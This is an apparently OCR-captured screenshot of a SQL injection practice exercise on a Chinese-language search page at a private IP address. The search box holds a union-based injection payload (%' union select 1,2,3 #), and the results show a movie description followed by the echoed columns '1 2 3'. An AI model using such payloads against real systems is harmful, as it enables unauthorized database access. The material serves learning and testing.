 192.168.100.166/serach.php
php
子%' union select 1,2,3 #
搜索
注销
标题 内容 作者
《好莱坞往事》
《好莱坞往事》是由美国索尼电影娱乐公司发行的犯罪片，由
昆汀·塔伦蒂诺执导，莱昂纳多·迪卡普里奥、布拉德·皮特、玛
格特·罗比联合主演。该片于2019年5月21日在戛纳电影节上
映，2019年7月26日在美国上映。《好莱坞往事》故事背景设
定在1969年美国洛杉矶，讲述了一个过气电视演员与他的替身
在好莱坞“黄金时代”的末期中寻找自己的出路，以及明星莎
朗·泰特被遇害的故事。
admin
1 2 3